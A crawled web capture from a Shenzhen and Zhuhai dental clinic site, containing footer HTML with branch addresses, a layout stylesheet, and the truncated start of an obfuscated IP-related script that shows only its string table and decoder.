                <p>福田皇崗院：深圳市福田區 福田深港1號7-3 首層，近皇崗口岸、皇崗口岸地鐵站C出口</p>
                <p>羅湖區委院：深圳市羅湖區 外貿輕工大廈 8樓(招商銀行東門分行樓上)，近羅湖區委、東門步行街</p>
                <p>羅湖國貿院：深圳市國貿廬山大廈B座,向西村A2出口</p>
                <p>福田下沙院：深圳市福田區沙頭街道花好園裙樓106-107（下沙地鐵直梯B出來即到）</p>
                <p>羅湖金光華院：羅湖區南湖路凱利商業廣場1~2樓（近羅湖口岸、國貿地鐵站B出口、金光華廣場東二門對面、鑽石廣場對面）</p>
                <p>珠海院：珠海市香洲區 拱北中建商業大廈 15樓（迎賓廣場對面），拱北口岸步行8分鐘直達</p>
                <p>香港咨詢與服務保障中心：香港九龍長沙灣道782號香港中心2807室(荔枝角地鐵站B1出口直行100米即到)，香港辦公室暫不提供接診。</p>
                <p>提示：預約登記，報銷口岸至牙科車費</p>
                <p>提供廣東話、潮汕話、客家話、英語、普通話多種語言接診服務</p>
            </div>
        </div>
        <div class="links">
            <div class="link_title">
                <p>友情鏈接</p>
                <img src="/skin/image/low.png" alt="">
            </div>
            <div class="link_item">
                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                                        </div>
        </div>
    </div>
</footer>

<script>
    //   监听统计代码是否失效
    var googleFlag = false;
    var googleAnalyticsScript = document.querySelector('script[src="https://www.googletagmanager.com/gtag/js?id=G-DVEEWLLT8D"]');
        googleAnalyticsScript.addEventListener('load', function () {
            console.log('谷歌分析代码加载成功！');
            // 在这里可以执行任何你想要的操作
            googleFlag = true;
        });
</script>

<!-- 在尾部模板写入公共加载的JS -->
<!-- jquery版本 -->
<script type="text/javascript" src="/skin/js/jquery-3.5.1.min.js"></script>
<script src="/skin/js/axios.js"></script>
<!-- 公共类 -->
<script src="/skin/js/base.js"></script>


<!--轮播图-->
<script type="text/javascript" src="/skin/js/swiper7.js"></script>
<script>
    var swiper = new Swiper('#swiper-banner', {
        pagination: {
            el: '.swiper-pagination',
            clickable :true,
        },
        navigation: {
            nextEl: "#swiper-button-next",
            prevEl: "#swiper-button-prev",
        },
        loop: true,
        lazy: {
            loadPrevNext: true,
        },
    });
</script>

</body>

</html>

--- FILE ---
content_type: text/css
request_url: https://www.771.hk/skin/css/base.css
body_size: 4056
content:
html, body, div, header, nav, span, img, h1, h2, h3, h4, ul, li, a, footer, p {
    margin:0;
    padding:0
}
html, body {
    width:100%;
    height:100%
}
ul {
    padding:0;
    list-style:none
}
li {
    list-style:none
}
a {
    color:#111;
    text-decoration:none
}

header {
    position:relative;
    width:100%;
    display:block;
}
header .imgborder_span {
    position:absolute;
    top:0;
    left:0;
    width:100%;
    height:100%;
    background-color:#111;
    opacity:0.3;
    z-index:10
}
header .imgborder {
    position:fixed;
    width:100%;
    height:100vh;
    top:0;
    right:0;
    left:0;
    background-image:url(/skin/image/hj5.jpg);
    -o-background-size:cover;
    background-size:cover;
    background-repeat:no-repeat;
    background-position:center;
    background-attachment:scroll, fixed;
    display:inherit;
    -webkit-animation:mybackground linear 7s infinite alternate;
    -moz-animation:mybackground linear 7s infinite alternate;
    -o-animation:mybackground linear 7s infinite alternate;
    animation:mybackground linear 7s infinite alternate;
    z-index:-1
}

header .pc_nav {
    width: 100%;
    position: absolute;
    top: 0;
    left: 0;
    z-index: 10;
    height: 100px;
    display: flex;
    justify-content: space-between;
    align-items: center;
    padding: 10px 3%;
    box-sizing: border-box;
}
header .pc_nav img {
    width:300px;
}
header .pc_nav ul li {
    float:left;
    padding:10px
}
header .pc_nav ul li a {
    color:#111;
    font-size:17px;
    transition:0.3s
}
header .pc_nav ul li a:hover {
    color:#007aff
}
header .pc_nav ul::after {
    content:"";
    display:block;
    clear:both
}
header .mobile_nav_menu {
    display:none
}
header .title_span img {
    position:absolute;
    bottom:10%;
    left:50%;
    width:656px;
    -webkit-transform:translateX(-50%);
    -moz-transform:translateX(-50%);
    -ms-transform:translateX(-50%);
    -o-transform:translateX(-50%);
    transform:translateX(-50%);
    z-index:100
}
header .pc_move_menu {
    display:none;
    width:100%;
    height:0;
    top:0;
    left:0;
    position:fixed;
    background-color:white;
    -webkit-transition:0.5s;
    -o-transition:0.5s;
    -moz-transition:0.5s;
    transition:0.5s;
    opacity:0;
    height:80px;
    box-shadow:0px 0px 4px gainsboro;
    z-index:10000
}
header .pc_move_menu img {
    width:244px;
    margin-left:10%
}
header .pc_move_menu ul {
    width:44%;
    float:right;
    margin-top:20px
}
header .pc_move_menu ul li {
    float:left;
    font-size:16px;
    margin:10px;
    font-weight:bold;
    color:#9e9e9e;
    transition:0.3s
}
header .pc_move_menu ul li:hover a {
    color:#007aff
}
header .pc_move_menu ul::after {
    content:"";
    display:block;
    clear:both
}
header  .moblie_menu {
    display: none;    
}
.menu {
    position:relative;
    width:100%;
    background-color:white;
    overflow:hidden;
    padding:2% 0px
}
.menu ul {
    display: flex;
    justify-content: space-between;
    width:72%;
    margin:0 auto
}
.menu ul li {
    width:12.5%;
    padding:15px;
    box-sizing:border-box
}
.menu ul li a img {
    width:70%;
    display:block;
    margin:0 auto;
    opacity:1;
    transition:0s
}
.menu ul li a img:nth-of-type(2) {
    width:0%
}
.menu ul li:hover a img:nth-of-type(1) {
    width:0%;
    opacity:0
}
.menu ul li:hover a img:nth-of-type(2) {
    width:70%
}
.menu ul li:hover a span {
    color:#2d569e
}
.menu ul li:hover a p {
    color:#2d569e
}
.menu ul li a span {
    font-size:18px;
    margin-top:5px;
    margin-bottom:0px;
    color:black;
    text-align:center;
    display:block
}
.menu ul li a p {
    font-size:12px;
    margin-top:4px;
    text-align:center;
    color:black
}
.mobile_nav_wrap {
    display: none;
}
.bread_leader {
    width:100%;
    margin:0 auto;
    background-color:white;
    padding:35px 0 10px
}
.bread_leader .leader_left {
    width:30%;
    background-color:#f6f6f6;
    float:left;
    border-top-right-radius:30px;
    border-bottom-right-radius:30px;
    padding:7px
}
.bread_leader .leader_left span {
    float:right;
    font-size:18px
}
.bread_leader .leader_left span a {
    color:black
}
.bread_leader .leader_left span a:hover {
    color:#2d569e
}
.bread_leader .leader_right {
    width:30%;
    background-color:#f6f6f6;
    float:right;
    padding:7px;
    border-top-left-radius:30px;
    border-bottom-left-radius:30px
}
.bread_leader .leader_right span {
    font-size:18px
}
.bread_leader::after {
    content:"";
    display:block;
    clear:both
}
header .title_span_mobile {
    display:none
}
@-webkit-keyframes mybackground {
    0% {
        -webkit-transform:scale(1);
        transform:scale(1)
    }
    100% {
        -webkit-transform:scale(1.3);
        transform:scale(1.3)
    }
}
@-moz-keyframes mybackground {
    0% {
        -moz-transform:scale(1);
        transform:scale(1)
    }
    100% {
        -moz-transform:scale(1.3);
        transform:scale(1.3)
    }
}
@-o-keyframes mybackground {
    0% {
        -o-transform:scale(1);
        transform:scale(1)
    }
    100% {
        -o-transform:scale(1.3);
        transform:scale(1.3)
    }
}
@keyframes mybackground {
    0% {
        -webkit-transform:scale(1);
        -moz-transform:scale(1);
        -o-transform:scale(1);
        transform:scale(1)
    }
    100% {
        -webkit-transform:scale(1.3);
        -moz-transform:scale(1.3);
        -o-transform:scale(1.3);
        transform:scale(1.3)
    }
}
@keyframes modelshow {
    0% {
        opacity:0;
        display:none;
        transform:scale(0.4)
    }
    100% {
        opacity:1;
        display:block;
        transform:scale(1)
    }
}
.modal-bg {
    display:none;
    position:fixed;
    background:rgba(0, 0, 0, 0.8);
    height:100vh;
    width:100%;
    z-index:999;
    top:0%;
    left:0%
}
.modal-bg img {
    display:block
}
.img-bg {
    position:absolute;
    left:50%;
    top:50%;
    transform:translate(-50%, -50%)
}
.modal-bg img:nth-of-type(1) {
    width:200px;
    pointer-events:none;
    user-select:none;
    cursor:pointer
}
.modal-bg img:nth-of-type(2) {
    position:absolute;
    top:-25%;
    right:-25%;
    width:30px
}
.visible_body1 {
    position:fixed;
    top:0;
    left:0;
    width:100%;
    height:100vh;
    background:rgba(0, 0, 0, 0.8);
    display:none;
    opacity:0;
    z-index:999;
    transition:1s
}
.visible_body1 .body_confirm {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    background: white;
    width: 290px;
    padding: 20px;
    border-radius: 10px;
    padding-bottom: 20px;
    box-sizing: border-box;
}
.visible_body1 .body_confirm .confirm_top p {
    text-align: center;
    font-size: 16px;
    margin-bottom: 5px;
    margin-top: 5px;
    line-height: unset;
}

.visible_body1 .body_confirm .confirm_top p:nth-of-type(1){
    color: #088dce;
    font-size: 20px;
    font-weight: bold;
}
.visible_body1 .body_confirm .confirm_top p:nth-of-type(2){
    text-align: justify;
    line-height: 1.5em;
    margin-top: 10px;
}
.visible_body1 .body_confirm .confirm_bottom {
    display: flex;
    justify-content: space-around;
    margin-top: 16px;
}
.visible_body1 .body_confirm .confirm_bottom .button-book{
    border-radius: 5px;
    font-size: 15px;
    padding: 10px 0; 
    text-align: center;
}
.visible_body1 .body_confirm .confirm_bottom .button-false{
    width: 80px;
    background: #eaeaea;
    color: #a0a0a0;
}
.visible_body1 .body_confirm .confirm_bottom .button-true{
    display: block;
    width: 120px;
    background: #0283f9;
    color: #fff;
}
.visible_body1 .body_confirm .confirm_bottom span {
    padding: 10px 8px;
    border-radius: 5px;
    display: block;
    width: 80px;
    text-align: center;
    font-size: 15px;
}
#swiper-banner .swiper-slide img {
    width: 100%;
    height: 41.667vw;
}
#swiper-banner {
    padding-top: 100px;
}
footer {
    position:relative;
    background:#239dc6;
    width:100%;
    color:#fff;
    z-index:15;
}
footer .footer_frame {
    width:1250px;
    margin:0 auto;
    padding-top:80px;
    padding-bottom:20px;
    font-size:24px
}
footer .footer_top {
    vertical-align:middle
}
footer .footer_top .footer_phone {
    float:left
}
footer .footer_top .footer_phone img {
    width:24px;
    margin-right:10px
}
.footer_phone span {
    color:#fff
}
footer .footer_top .footer_icon {
    float:right
}
footer .footer_top .footer_icon a:nth-of-type(1) img {
    margin-right:10px;
    width:35px
}
footer .footer_top .footer_icon a:nth-of-type(2) img {
    margin-right:40px
}
footer .footer_top::after {
    content:"";
    display:block;
    clear:both
}
footer .footer_middle {
    border-bottom:1px solid #fff;
    border-top:1px solid #fff
}
footer .footer_middle .footer_middle_content {
    display:-webkit-flex;
    display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:flex;
    text-align:center
}
footer .footer_middle_content {
    margin:4% auto;
    letter-spacing:2px
}
footer .footer_middle_content p {
    margin:0%
}
footer .footer_middle_content li {
    flex:1
}
footer .footer_middle_content li .headline {
    display:-webkit-flex;
    display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:flex;
    flex-flow:column;
    align-items:center
}
footer .footer_middle_content li .headline img {
    width:50px
}
footer .footer_middle_content li .headline .sub p:nth-of-type(1) {
    font-size:20px;
    color:#fff
}
footer .footer_middle_content li .headline .sub p:nth-of-type(2) {
    font-size:12px;
    color:#fff
}
footer .footer_middle_content li .classColumn {
    display:-webkit-flex;
    display:-webkit-box;
    display:-moz-box;
    display:-ms-flexbox;
    display:flex;
    flex-flow:column;
    font-size:16px;
    margin-top:5%
}
footer .footer_middle_content li .classColumn a {
    margin-top:15px;
    color:#fff
}
footer .footer_bottom {
    font-size:18px;
    padding:30px 0;
    display:flex;
    align-items:center;
    flex-wrap:wrap
}
footer .footer_bottom .logo_img {
    float:left;
    width:35%;
    margin-top:35px;
    margin-right:5%
}
footer .footer_bottom .logo_img img {
    width:100%
}
footer .footer_bottom .logo_img2 {
    display: none;
}
footer .footer_bottom .address {
    float:right;
    width:60%
}
footer .footer_bottom .address p {
    margin:8px auto 0
}
footer .footer_bottom::after {
    content:"";
    display:block;
    clear:both
}
.links .link_title {
    display:flex;
    align-items:center;
    font-size:20px
}
.links .link_title p {
    display:inline-block
}
.links .link_title img {
    width:24px;
    margin-left:3px
}
.links .link_item {
    display: none;
}
.links a {
    font-size:18px;
    transition:0.5s;
    margin-right:5px;
    color:#FFF;
}
.links a:hover {
    color:#0000ee
}
@keyframes numJump {
    0%, 20%, 40%, 100% {
        transform: translateY(0);
    }
    10%, 30% {
        transform: translateY(-3px);
    }
}
.dbdaohang .whatsappbook .db-item-content img {
    animation: numJump 1.5s linear 2s infinite;
}
.dbdaohang {
    display:none;
    position:fixed;
    width:100%;
    bottom:-54px;
    left:0;
    background-color:white;
    z-index:996;
    transition: all 0.3s;
}
.dbdaohang a {
    display:block;
    overflow:hidden;
    width:40%;
    box-sizing:border-box
}
.dbdaohang a .db-item-content {
    display:flex;
    flex-wrap: wrap;
}
.dbdaohang a .db-item-content img {
    width:30px;
    display:block;
    margin:2px auto 0;
}
.dbdaohang a .db-item-content p {
    width:100%;
    margin-top:0;
    color:#8a8a8a;
    font-size:15px;
    text-align: center;
}
.dbdaohang a:nth-of-type(3){
    background-color: #0078FF;
    width: 60%;
}

.weigang-m{
    display: none;
}
#swiper-banner .swiper-slide img {
    width: 100%;
    height: 41.667vw;
}
#swiper-banner {
    padding-top: 100px;
}
@media screen and (min-width:1600px) {
    header .pc_move_menu ul {
        width:42%
    }
}
@media screen and (max-width:1354px) {

    header .pc_nav img {
        width: 230px;
    }
    header .pc_nav ul li {
        padding:10px 7px
    }
    header .pc_nav ul li a {
        font-size:19px
    }
    header .title_span img {
        width:54%
    }
    header .pc_move_menu ul {
        margin:0;
        line-height:80px
    }
    header .pc_move_menu ul li {
        margin:3px;
        font-size:15px
    }
    .menu ul {
        width:75%
    }
    .menu ul li {
        padding:8px;
        width:12.5%
    }
    .menu ul li a img {
        width:50px
    }
    .menu ul li a span {
        font-size:19px
    }
}
@media screen and (max-width:1250px) {
    footer .footer_frame {
        width:980px
    }
    footer .footer_bottom .logo_img {
        margin-top:6%
    }
}
@media screen and (max-width:1000px) {
    header .pc_move_menu img {
        width:23%;
        margin-left:5%;
        margin-top:8px
    }
    header .pc_move_menu ul {
        width:60%
    }
}
@media screen and (max-width:980px) {
    .menu ul {
        width:96%
    }
    footer .footer_frame {
        width:94%
    }
    footer .footer_frame .footer_top {
        padding-bottom:10px
    }
    footer .footer_frame .footer_phone {
        font-size:20px
    }
    footer .footer_middle_content li .headline .sub p:nth-of-type(1) {
        font-size:17px
    }
    footer .footer_middle_content li .classColumn a {
        font-size:14px
    }
    footer .footer_bottom {
        font-size:15px
    }
    .links a {
        font-size:15px
    }
    .links > div {
        font-size:17px
    }
}
@media screen and (max-width:768px) {

    header .pc_nav {
        display: none;
    }
    .weigang-m{
        display: block;
        padding-top: 15%;
    }
    .weigang-m img{
        display: block;
        width: 100%;
        height: 18.667vw;
    }
    header .moblie_menu {
        display: block;
    }
    .bookphone_top{
        display: flex;
        color: #FFF;
        align-items: center;
        padding-top: 8px;
        margin-left: 9px;
      width:258px;
    }
    .bookphone_top img{
        display: inline-block!important;
        width: 32px!important;
    }
     .bookphone_top span{
        margin-left: 2%;
        font-size:14px;
        color: white;
    }
    .bookphone_top span:nth-of-type(2){
      font-size: 20px;
    }
    .bookphone_top span:nth-of-type(3){
      font-size: 22px;
    }
    #swiper-banner {
        padding-top: 15vw;
    }
    header .pc_nav img {
        display:none
    }
    header .pc_nav ul {
        display:none
    }
    header .imgborder_span {
        display:none
    }
    header .imgborder {
        background-position:62%
    }
    .mobile_nav_wrap {
        position: fixed;
        top: 0;
        left: 0;
        display: flex;
        justify-content: space-between;
        align-items: center;
        width: 100%;
        padding: 2%;
        box-sizing: border-box;
        background: #fff;
        box-shadow: 0 10px 20px 2px #f5f5f5;
        z-index: 999;
    }
    .mobile_menu_img {
        width: 40%;
    }
    .mobile_menu_img img {
        display: block;
        width: 100%;
    }
    header .mobile_nav span {
        width:49px;
        height:5px;
        display:block;
        background-color:#0078FF;
        border-radius:5px;
    }
    header .mobile_nav span:nth-of-type(2) {
        margin: 25% auto;
    }
    header .mobile_nav_menu {
        padding: 18% 4% 0;
        display:block;
        width:100%;
        height:100%;
        overflow:auto;
        position:fixed;
        top:0;
        float:right;
        right:0;
        z-index:997;
        background-color:#5ec9ff;
        -webkit-transition:0.66s;
        -o-transition:0.66s;
        -moz-transition:0.66s;
        transition:0.66s;
        transform:translateY(-100%);
        box-sizing: border-box;
    }
    header .mobile_nav_menu img {
        width:55%;
        display:block;
        margin:10px 0 0 30px
    }
    header .mobile_nav_menu ul {
        margin-top:15px;
    }
    header .mobile_nav_menu ul li {
        padding:10px 0px
    }
    header .mobile_nav_menu ul li a {
        color:white;
        font-size:16px;
        display:block
    }
    header .mobile_nav_menu ul li a:hover {
        color:black
    }
    header .mobile_nav_menu ul li a:active {
        background:#0082f3
    }
    header .mobile_nav_menu .mobile_bottom {
        overflow:hidden;
        padding-top:20px
    }
    header .mobile_nav_menu .mobile_bottom span {
        font-size:15px;
        color:white;
        float:left
    }
    header .mobile_nav_menu .mobile_bottom .mobile_bottom_1 {
        float:right
    }
    header .mobile_nav_menu .mobile_bottom .mobile_bottom_1 img {
        width:40px;
        float:left
    }
    header .mobile_nav_menu .mobile_bottom .mobile_bottom_1 img:nth-of-type(1) {
        margin-top:3px
    }
    header .mobile_nav_menu .mobile_bottom .mobile_bottom_1 img:nth-of-type(2) {
        margin:0
    }
    header .mobile_nav_menu .mobile_bottom p {
        float:right;
        line-height:24px;
        color:white
    }
    header .mobile_nav_menu .mobile_bottom > img {
        width:100%;
        margin:0
    }
    
    header  .moblie_menu {
        width: 100%;
        height: 50px;
        background-color: #5ec9ff;
        z-index: 99;
    }
    
    
    header .pc_move_menu {
        display:none !important
    }
    header .title_span img {
        display:none
    }
    header .title_span_mobile {
        position:absolute;
        display:block;
        bottom:0;
        left:50%;
        width:100%;
        border-radius:40px 40px 0 0;
        height:159px;
        -webkit-transform:translateX(-50%);
        -moz-transform:translateX(-50%);
        -ms-transform:translateX(-50%);
        -o-transform:translateX(-50%);
        transform:translateX(-50%);
        background-color:white
    }
    header .title_span_mobile span {
        font-size:23px;
        text-align:center;
        display:inherit;
        color:#77bae4
    }
    header .title_span_mobile img {
        width:200px;
        display:block;
        margin:0 auto
    }
    .wechat_img_wrap {
        position:fixed;
        display:none;
        top:0%;
        left:0%;
        width:100%;
        height:100%;
        background:rgba(0, 0, 0, 0.3);
        transition:0.5s;
        z-index:110
    }
    .img_select {
        position:absolute;
        top:50%;
        left:50%;
        transform:translate(-50%, -50%);
        width:90%;
        display:flex;
        flex-direction:column;
        background-color:#fff;
        border-radius:10px;
        align-items:center
    }
    .img_select li {
        width:90%;
        margin:10px 0
    }
    .img_select li a {
        color:#000
    }
    .menu {
        padding-bottom:10px
    }
    .menu ul {
        flex-wrap: wrap;
        justify-content: flex-start;
        width:100%;
    }
    .menu ul li {
        width:25%;
        padding:0;
        padding-bottom:8px
    }
    .menu ul li a span {
        font-size:15px
    }
    .menu ul li a p {
        display:none
    }
    .menu ul li a img {
        width:50px
    }
    .menu ul li:hover a img:nth-of-type(2) {
        width:50px
    }
    .bread_leader .leader_left {
        width:unset
    }
    .bread_leader .leader_left span {
        font-size:15px
    }
    .bread_leader .leader_right span {
        font-size:15px
    }
    #swiper-banner .swiper-slide img{
        height: 62.5vw;
    }
    footer {
        padding-bottom: 48px;
    }
    footer .footer_frame {
        padding-top:5%;
        padding-bottom:5%
    }
    footer .footer_frame .footer_phone {
        display:flex;
        align-items:center;
        flex-wrap:wrap
    }
    footer .footer_top .footer_icon {
        display:none
    }
    footer .footer_middle .footer_middle_content {
        flex-wrap:wrap;
        margin:40px auto
    }
    footer .footer_middle .footer_middle_content li {
        flex:25%
    }
    footer .footer_middle .footer_middle_content li .headline .sub p:nth-of-type(1) {
        font-size:18px
    }
    footer .footer_middle .footer_middle_content li .headline .sub p:nth-of-type(2) {
        font-size:12px
    }
    footer .footer_middle_content li .classColumn {
        margin-top:0%
    }
    footer .footer_middle .footer_middle_content li .classColumn a {
        font-size:16px
    }
    footer .footer_middle .footer_middle_content li:nth-of-type(n + 5) {
        margin-top:35px
    }
    footer .footer_bottom {
        font-size:16px
    }
    footer .footer_bottom .logo_img {
        float:unset;
        width:45%;
        margin:0 auto
    }
    footer .footer_bottom .address {
        float:unset;
        width:100%
    }
    .links .link_title {
        font-size:17px
    }
    .links .link_title img {
        width:20px;
        margin-left:3px;
        margin-top:2px
    }
    .links a {
        font-size:16px;
        color:#000eee;
    }
    .dbdaohang {
        display:flex;
        box-shadow: 0px 1px 10px 2px #eee;
    }
    #swiper-banner .swiper-slide img{
        height: 62.5vw;
    }
}
@media screen and (max-width:580px) {
    footer .footer_frame {
        padding-top:7%
    }
    footer .footer_top .footer_phone span:nth-of-type(2) {
        display:block;
        margin-left:34px;
        margin-top:10px
    }
}
@media screen and (max-width:500px) {
    .mobile_nav_wrap {
        padding: 3% 3% 3% 2%;
    }
    header .mobile_nav span {
        width: 32px;
    }
    header .mobile_nav span:nth-of-type(2) {
        margin: 4px auto;
    }
    .mobile_menu_img {
        width: 160px;
    }
    .mobile_menu_img img {
        height: 39.28px;
    }
    
    .bread_leader .leader_left span {
        font-size:12px
    }
    .bread_leader .leader_right span {
        font-size:12px
    }
    footer .footer_middle .footer_middle_content li {
        flex:33.3%
    }
    footer .footer_middle .footer_middle_content li:nth-of-type(4) {
        margin-top:35px
    }
    footer .footer_middle .footer_middle_content li .headline .sub p:nth-of-type(1) {
        font-size:16px
    }
    footer .footer_middle .footer_middle_content li .headline .sub p:nth-of-type(2) {
        font-size:10px
    }
    footer .footer_middle .footer_middle_content li .classColumn a {
        font-size:14px
    }
    footer .footer_bottom .logo_img {
        width:280px
    }
     footer .footer_bottom .logo_img2 {
        width:200px;
        margin: 0 auto;
        display: block;
    }
     footer .footer_bottom .logo_img2 img {
         width: 100%;
     }
    footer .footer_bottom .address {
        font-size:15px
    }
    footer .footer_bottom .address p {
        margin:10px auto 0
    }
    footer .footer_bottom {
        padding:30px 0 15px
    }
    .links .link_title {
        font-size:16px
    }
    .links a {
        font-size:15px
    }
    .links .link_title img {
        width:18px
    }
}

--- FILE ---
content_type: application/javascript
request_url: https://www.771.hk/skin/js/ip.js
body_size: 6729
content:
var _0xod6='jsjiami.com.v7';function _0x45a2(){var _0x31f8fb=(function(){return[_0xod6,'qrQEjTsHEFjXlHirSaGmgiT.KcoHmh.GvE7JuCSQ==','emk3ASoXW5BdKSkFW6GNW6RdT2ZdOsPrW7ypW78','W7tdRXBdTmoK','csZdR8obW7VdJG','W4DcESocySkZhebOW6FcQIm','WQv7WQVdGqmQW6JcMY7cNa','lKqbW5FdPa','WQXSDf7dIq','W7nonv1njMrnCvKRWQ/cKSoX','bWRdTSkXW6m','s8obASovWOa','zfpcPmouWQrJ','AxFcNmkovG','iuWpp8oP','g8oFW73cNmksWOzjWPa','AI59WO7cPqRcTv8XWO5gW6XW','W5FcO3XAwXHXW4S','vWZdPComW6JdQsq','hMPsnmoT','W4dcRebtlqT5amohka7cTmky','hSoEW7RcMmkEWQba','FSoHWQzboW','m8kBBmkLcq','W7f+eY/dRGhcJqu','WOjyW5L6W7O','WOpdRSkIs0NdVJ3dPa','W5W8wCokWQW5','ihpdN0NcTW','W6bPuJhdSG','FmoEWPm7W6KlW6fI','jqldGSkI','d8k6D8kgW5G','WO3dISkFyxS','lZpdKmotW6G','W6hdRI7dLmou','pmkTESkxcq','WOCNWOrLtmkc','v8oleCohWQldOmkwWPWEWPv3W6JdVq','eCkzv8k6W6xcTmod','uSovWQnsjSoKWQO','W5LwW6pdV8orlmkdeq','mSk4vSk3nmod','W7qmbtTeW4NdJSkJW7VdVM4','CZ87WQxdMCkNWPVdTfVcIKOtW5tdJHzwW5Tpw8odbX4bn8kQW57cKHNdTaRcPhn1','WR3cKeJcMmkVeColdrL3WRHseW','y3lcRSk4'].concat((function(){return['hNZcRZuB','W6SJimkYta','WOddRMrHAZX/W4m','cmoSxmoqW5RdM8kqW589W47dSa','ESosWPOYW78B','fJqscSo+','udOnWOxdQq','W6xdJCoDkd3dMa','WRvxWQ1pW54','hheQhCoY','yCopwCoOWPqSBW','cmk2xmoxW4xdU8kPW5iKWR3dRa','W6W2cbzB','W7/cHaq4WQScW41jjGvfW7pcIG','EhdcP8k3EG','W5jCW7tdM8ojimkbgLniW6dcN1/dVG','WPFdQr4oxvqOaSolnsNcHG','ymogqmoNWPa','oGFdKmkLWQRcKr1dWOyIWRhcS15moNJdKmocW6ZdSCk2WOddLd3dISkeW47cJdvPuSkLcexcU2L1k8kXfG','WRzuC0WfWRxcUCk8W6lcPev4WOy','chubdmo+mSk4l8o4WONdNa','WOCtlmkTnG','Dmk9qCofxvdcJqWUW5GyWP9qB8kpW67dJW','hmoeW6H1ra','W5nsW5tdRSoU','W7pdPCkmW6ddTgC5W4G9BtpdSW','pxZdVLBcJq','WPVcICoKWQdcNq','hSovnvr2WQhcSSoRWRlcU8o5WR/cTq','ELpcP8oCWQzU','h2GMW4RdPG','iK3dRayJCq','WR/dKvDSW6vLWOLIitm','WQWTlGXWW6VdTmkeW6JdPMLbWRLT','txzYECkKAmo4i8o/WQxdRvRdVW','ANNcK8k8FCovoSk3WQpdTmoIcCkwdM0zW4nNWOxcPmomW55DWOS/W6VdU8oLW7WNk8kiW6VcSISRh8oP','tai/WPBdRa','W6jWW7ddNCoJ','lHldT8kmW6u','eCkttSkw','W63dNaVdTSoh','W7PyW6VdLCoY','k2OUW4RdP00','WPJcU8o0WQZcGW','b8kiySkOgq','WQJdJISBrW','lmkZF8oXW48'].concat((function(){return['jYhcVhJdLSkw','WPNdSwi','iCoVtCoUWPiaqW','WOtdKHJcKsfPiI1jzSoswW','xSkzWRGQtmoSW6WYxxi','WR7dMf9RW7K','W6ddJrtdHSoPtq','wmkKuSoBsW','wSoxWOPJea','wCkyW7Hcs8oKW7q8','W6magSkIrG','FvdcNmoHWR4','wmo+W7hcICkGWObtWPdcKSkwWPFcSSojjq','gCoBmLqgW5pdU8oZWQJcVW','WOWNWP5hvmkpA8k1W7esomkEj1e','W5uEmmkhCxW','W5K3u8oiWQaEqq','imoYW7LDsa','or3dHIu6DmoLFCkXD8kt','W5rSusNdOW','W7yqEW','h8ocW7VcMW','cCkdE8oKW70','dd7dJmkUW6y','lCokW4vltq','vSowEuddVG','C8kLtSoeDG','WQFdMmogwbakWRm6WPf9','W5tcK8kBat0','if/dSdSI','j3JdU0lcGG','n8kZxmk1omoKW7m','d1C/W73dLa','WPBdVmoivwO','p8kTsmk8oq','mCkFwmkfW6i','p3S7W7VdVLVdQhaSWQLPW59qWOm','CSkbWPvYcW','t0dcO8ohWQq','W7HWW7hdN8oT','hISMgmoE','W6VcM8kfdW','WOu1WOHhvq','W5upjCk6CgPu'];}()));}()));}());_0x45a2=function(){return _0x31f8fb;};return _0x45a2();}function _0x11c5(_0x21262e,_0x1c7152){var _0x257a27=_0x45a2();return _0x11c5=function(_0x23ee54,_0x36af46){_0x23ee54=_0x23ee54-0x1d1;var _0xff2c=_0x257a27[_0x23ee54];if(_0x11c5['BOyOqZ']===undefined){var _0x1075a1=function(_0x5aff12){var _0xb10605='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x417612='',_0x117582='';for(var _0x100bb7=0x0,_0x41da24,_0x596ce2,_0x50e0af=0x0;_0x596ce2=_0x5aff12['charAt'](_0x50e0af++);~_0x596ce2&&(_0x41da24=_0x100bb7%0x4?_0x41da24*0x40+_0x596ce2:_0x596ce2,_0x100bb7++%0x4)?_0x417612+=String['fromCharCode'](0xff&_0x41da24>>(-0x2*_0x100bb7&0x6)):0x0){_0x596ce2=_0xb10605['indexOf'](_0x596ce2);}for(var _0x511f46=0x0,_0x369b8e=_0x417612['length'];_0x511f46<_0x369b8e;_0x511f46++){_0x117582+='%'+('00'+_0x417612['charCodeAt'](_0x511f46)['toString'](0x10))['slice'](-0x2);}return decodeURIComponent(_0x117582);};var _0x36260a=function(_0x4ec41e,_0x24b529){var _0x58ea7e=[],_0x47984f=0x0,_0x3efe7f,_0x33f432='';_0x4ec41e=_0x1075a1(_0x4ec41e);var _0x2f1104;for(_0x2f1104=0x0;_0x2f1104<0x100;_0x2f1104++){_0x58ea7e[_0x2f1104]=_0x2f1104;}for(_0x2f1104=0x0;_0x2f1104<0x100;_0x2f1104++){_0x47984f=(_0x47984f+_0x58ea7e[_0x2f1104]+_0x24b529['charCodeAt'](_0x2f1104%_0x24b529['length']))%0x100,_0x3efe7f=_0x58ea7e[_0x2f1104],_0x58ea7e[_0x2f1104]=_0x58ea7e[_0x47984f],_0x58ea7e[_0x47984f]=_0x3efe7f;}_0x2f1104=0x0,_0x47984f=0x0;for(var _0x4c7f6e=0x0;_0x4c7f6e<_0x4ec41e['length'];_0x4c7f6e++){_0x2f1104=(_0x2f1104+0x1)%0x100,_0x47984f=(_0x47984f+_0x58ea7e[_0x2f1104])%0x100,_0x3efe7f=_0x58ea7e[_0x2f1104],_0x58ea7e[_0x2f1104]=_0x58ea7e[_0x47984f],_0x58ea7e[_0x47984f]=_0x3efe7f,_0x33f432+=String['fromCharCode'](_0x4ec41e['charCodeAt'](_0x4c7f6e)^_0x58ea7e[(_0x58ea7e[_0x2f1104]+_0x58ea7e[_0x47984f])%0x100]);}return _0x33f432;};_0x11c5['lNKAgo']=_0x36260a,_0x21262e=arguments,_0x11c5['BOyOqZ']=!![];}var _0x520e98=_0x257a27[0x0],_0x24121d=_0x23ee54+_0x520e98,_0x20ba08=_0x21262e[_0x24121d];return!_0x20ba08?(_0x11c5['ydyOIA']===undefined&&(_0x11c5['ydyOIA']=!![]),_0xff2c=_0x11c5['lNKAgo'](_0xff2c,_0x36af46),_0x21262e[_0x24121d]=_0xff2c):_0xff2c=_0x20ba08,_0xff2c;},_0x11c5(_0x21262e,_0x1c7152);};var 